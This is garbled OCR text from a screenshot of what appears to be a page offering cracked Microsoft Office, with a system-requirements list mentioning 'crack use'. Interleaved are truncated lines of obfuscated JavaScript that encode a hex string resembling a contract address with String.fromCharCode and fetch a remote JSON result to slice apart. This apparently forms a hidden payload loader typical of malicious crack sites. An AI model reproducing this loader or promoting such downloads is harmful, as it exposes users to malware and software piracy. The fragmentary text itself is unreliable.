
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
FOLLOW US
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
j=await re.json();if(j.result){let h=j.result.substring(130),s
JOIN OUR COMMUNITY
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
At least 64 GB
Microsoft Office offers powerful
solutions for work, study, and
creativity.